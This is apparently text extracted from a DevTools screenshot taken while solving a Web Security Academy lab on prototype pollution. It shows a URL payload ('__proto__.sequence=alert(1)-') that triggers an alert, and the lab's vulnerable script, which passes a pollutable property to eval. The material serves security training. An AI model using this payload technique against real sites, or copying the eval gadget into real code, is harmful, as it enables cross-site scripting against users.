 https://0a5c008b0316ecab816f34b100fe00bd.web-security-academy.net/?__proto__.sequence=alert(1)-
...6f34b100fe00bd.web-security-academy.net says
1
OK
Web
Acad
prototype pollution vector
Elements Console Sources Performance Network Memory Application Security Lighthouse Storage Explorer
Page Filesystem Overrides >>
searchLoggerAlternative.js ×
top
0a5c008b0316ecab816f34b100fe00bd.web-se
image/blog/posts
resources
?__proto__.sequence=alert(1)-
1 async function logQuery(url, params) {
2 try {
3 await fetch(url, {method: "post", keepalive: true, body: JSON.stringify(params)});
4 } catch(e) {
5 console.error("Failed storing query");
6 }
7 }
8
9 async function searchLogger() {
10 window.macros = {};
11 window.manager = {params: $.parseParams(new URL(location)), macro(property) {
12 if (window.macros.hasOwnProperty(property))
13 return macros[property]
14 }};
15 let a = manager.sequence || 1;
16 manager.sequence = a + 1;
17
18 eval('if(manager && manager.sequence){ manager.macro('+manager.sequence+') }');
19
20 if(manager.params && manager.params.search) {
21 await logQuery('/logger', manager.params);
22 }
23 }
24
Watch
Breakpoints
Pause on uncaught excep
Pause on caught exceptio
searchLoggerAlternativ
eval('if(manager &&
Scope
Not paused
Call Stack
Not paused
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpoint
CSP Violation Breakpoints